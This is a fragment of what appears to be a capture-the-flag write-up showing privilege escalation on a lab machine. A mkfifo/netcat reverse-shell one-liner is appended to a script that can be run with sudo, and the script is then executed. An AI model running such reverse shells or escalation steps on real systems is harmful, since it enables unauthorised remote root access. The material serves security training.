 user.txt
$ cd personal/stuff
$ ls
monitor.sh
$ echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 8083 > /tmp/f" >> monitor.sh
$ sudo /home/nibbler/personal/stuff/monitor.sh
'unknown': I need something more specific.
/home/nibbler/personal/stuff/monitor.sh: 26: /home/nibbler/personal/stuff/monitor.sh: [[: not found
/home/nibbler/personal/stuff/monitor.sh: 36: /home/nibbler/personal/stuff/monitor.sh: [[: not found
/home/nibbler/personal/stuff/monitor.sh: 43: /home/nibbler/personal/stuff/monitor.sh: [[: not found
$ ^C